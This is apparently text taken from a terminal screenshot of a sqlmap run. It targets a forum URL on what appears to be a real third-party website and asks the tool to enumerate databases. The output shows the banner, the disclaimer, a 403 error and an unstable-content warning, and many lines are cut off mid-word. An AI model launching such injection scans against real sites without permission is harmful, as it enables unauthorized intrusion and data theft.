 [xumenger-mac:xumenger xumenger$ sqlmap -u "http://www.pzzc.net/forum.php?mod=post
d=129" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.6.20#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
It is the end user's responsibility to obey all applicable local, state and feder
assume no liability and are not responsible for any misuse or damage caused by th
[*] starting at 22:18:35
[22:18:38] [INFO] testing connection to the target URL
[22:18:38] [WARNING] the web server responded with an HTTP error code (403) which
h the results of the tests
[22:18:38] [INFO] testing if the target URL content is stable
[22:18:39] [WARNING] target URL content is not stable. sqlmap will base the page
ence matcher. If no dynamic nor injectable parameters are detected, or in case of
to user's manual paragraph 'Page comparison'